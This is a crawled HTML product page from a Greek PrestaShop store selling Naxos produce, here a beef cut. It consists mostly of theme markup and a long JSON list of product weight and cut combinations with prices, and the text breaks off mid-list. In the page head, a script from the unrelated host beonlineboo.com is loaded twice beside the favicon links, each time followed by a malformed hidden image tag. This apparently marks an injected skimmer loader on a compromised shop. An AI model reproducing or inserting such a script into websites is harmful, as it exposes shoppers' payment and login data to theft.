

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proionta-naxou.gr/el/home/77--.html
body_size: 17146
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Ποντικι Μοσχου - Νάξια Επιλογή</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1554981556" /><script defer src="https://beonlineboo.com/ps.js?host=proionta-naxou.gr"></script><img width=display:none;?1554981556" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1554981556" /><script defer src="https://beonlineboo.com/ps.js?host=proionta-naxou.gr"></script><img width=display:none;?1554981556" /><link rel="stylesheet" href="https://proionta-naxou.gr/themes/logancee/cache/v_23_dd77f9d7b148fd3191a86635c50c2137_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://proionta-naxou.gr/themes/logancee/cache/v_23_3f79da25a7c135864fd2cc823b01e72d_print.css" type="text/css" media="print" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"35","id_attribute_group":"5","attribute":"","group":"_"},{"id_attribute":"39","id_attribute_group":"6","attribute":"","group":""},{"id_attribute":"26","attribute":"1000","id_attribute_group":"4","group":"_"},{"id_attribute":"27","attribute":"1500","id_attribute_group":"4","group":"_"},{"id_attribute":"28","attribute":"2000","id_attribute_group":"4","group":"_"},{"id_attribute":"29","attribute":"2500","id_attribute_group":"4","group":"_"},{"id_attribute":"30","attribute":"3000","id_attribute_group":"4","group":"_"},{"id_attribute":"31","attribute":"3500","id_attribute_group":"4","group":"_"},{"id_attribute":"32","attribute":"4000","id_attribute_group":"4","group":"_"},{"id_attribute":"33","attribute":"4500","id_attribute_group":"4","group":"_"},{"id_attribute":"34","attribute":"5000","id_attribute_group":"4","group":"_"},{"id_attribute":"36","attribute":"_","id_attribute_group":"5","group":"_"},{"id_attribute":"37","attribute":"_","id_attribute_group":"5","group":"_"},{"id_attribute":"38","attribute":"_","id_attribute_group":"5","group":"_"},{"id_attribute":"40","attribute":"_1_2_","id_attribute_group":"6","group":""},{"id_attribute":"41","attribute":"_","id_attribute_group":"6","group":""}];var availableLaterValue='';var availableNowValue='';var baseDir='https://proionta-naxou.gr/';var baseUri='https://proionta-naxou.gr/';var blocksearch_type='top';var combinations={"11517":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,36,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','41'"},"11467":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,35,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','40'"},"11537":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,38,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','41'"},"11487":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,37,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','40'"},"11437":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,36,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','39'"},"11507":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,35,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','41'"},"11457":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,38,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','39'"},"11527":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[26,37,41],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','41'"},"11477":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,36,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','36','40'"},"11427":{"attributes_values":{"4":"1000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,35,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','35','39'"},"11497":{"attributes_values":{"4":"1000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[26,38,40],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','38','40'"},"11447":{"attributes_values":{"4":"1000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[26,37,39],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26','37','39'"},"11538":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,38,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','41'"},"11488":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,37,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','40'"},"11438":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,36,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','39'"},"11508":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,35,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','41'"},"11458":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,38,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','39'"},"11528":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,37,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','41'"},"11478":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,36,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','40'"},"11428":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,35,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','39'"},"11498":{"attributes_values":{"4":"1500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,38,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','38','40'"},"11448":{"attributes_values":{"4":"1500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[27,37,39],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','37','39'"},"11518":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[27,36,41],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','36','41'"},"11468":{"attributes_values":{"4":"1500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[27,35,40],"price":4.435484,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27','35','40'"},"11439":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,36,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','39'"},"11509":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,35,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','41'"},"11459":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,38,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','39'"},"11529":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,37,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','41'"},"11479":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,36,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','40'"},"11429":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,35,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','39'"},"11499":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,38,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','40'"},"11449":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[28,37,39],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','39'"},"11519":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,36,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','36','41'"},"11469":{"attributes_values":{"4":"2000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,35,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','35','40'"},"11539":{"attributes_values":{"4":"2000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[28,38,41],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','38','41'"},"11489":{"attributes_values":{"4":"2000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[28,37,40],"price":8.870968,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28','37','40'"},"11510":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,35,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','41'"},"11460":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,38,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','39'"},"11530":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,37,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','41'"},"11480":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,36,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','40'"},"11430":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,35,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','39'"},"11500":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,38,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','40'"},"11450":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,37,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','39'"},"11520":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,36,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','41'"},"11470":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,35,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','35','40'"},"11540":{"attributes_values":{"4":"2500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[29,38,41],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','38','41'"},"11490":{"attributes_values":{"4":"2500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[29,37,40],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','37','40'"},"11440":{"attributes_values":{"4":"2500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[29,36,39],"price":13.306452,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'29','36','39'"},"11531":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,37,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','41'"},"11481":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf 